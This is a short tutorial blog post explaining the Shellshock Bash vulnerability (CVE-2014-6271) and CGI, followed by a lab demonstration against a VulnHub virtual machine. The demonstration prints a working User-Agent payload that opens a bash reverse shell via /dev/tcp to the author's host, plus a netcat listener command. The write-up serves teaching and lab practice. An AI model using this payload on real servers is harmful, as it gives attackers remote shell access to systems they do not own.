3 minutes
Shellshock : Explanation + Demonstration (CVE-2014-6271)
What is Shellshock (CVE-2014-6271)?
Basically, Shellshock is a critical vulnerability in Bash (versions 1.03 through 4.3) that allows attackers to perform arbitrary commands executions due to a flaw in Bash’s handling of environment variables.
Environment variables ?

Environment variables are a simple way to pass about the current operating environment to the program being executed. You can define one simply by typing :
variable="test"
And you can use it as you would use a variable in a programming language.
note : There’s more depth to this, if you want to read more about it, I recommend this article.

The root of the problem comes from Bash executing arbitrary commands coming after function declarations. Bash continued to process and execute additional code that followed a function definition within the environment variable. This behavior was unexpected and dangerous. An attacker could exploit this by injecting malicious commands into the environment variables passed to Bash through CGI.
Common Gateway Interface (CGI)
CGI is a protocol used by a web server to execute external commands/scripts and pass the results back to the client (a web browser).
This makes it easy to have interactions between client and server to have dynamic web pages or to be able to easily process data.
Note : Learn more about CGI here.
Demonstration

I found a vulnerable machine on VULNHUB and set it up on VMware. You can download it here.


I got the ip address from the machine using ifconfig (172.16.116.129).
I started up burp suite and navigated to the web server on (172.16.116.129, we find a simple web page.
Note : Don’t forget to set up foxy proxy

I sent the request to the repeater and changed the User-Agent into :
() { :; }; echo; echo; /bin/bash -c 'bash -i>&/dev/tcp/172.16.116.1/1234 0>&1'
Breakdown of the command
- () : Nameless function declaration.
- { :; } : Empty function body (: is built-in shell command that does nothing (a no-op)).
- /bin/bash -c : Tells the system to execute a command with Bash.
- bash -i : To run bash in interactive mode (-i).
- >&/dev/tcp/172.16.116.1/1234 : It attempts to open a connection to the IP address 172.16.116.1 on port 1234 (/dev/tcp/172.16.116.1/1234) and redirects the output of the Bash shell (>&).

172.16.116.1 being my ip address for the VMware network interface.

I then sat up a listener before sending the request.
nc -nvlp 1234
And we’re done, we have access to the system through Netcat.
Conclusion
That’s it, this is an old vulnerability, but I wanted to showcase it and have a simple proof of concept for people to try.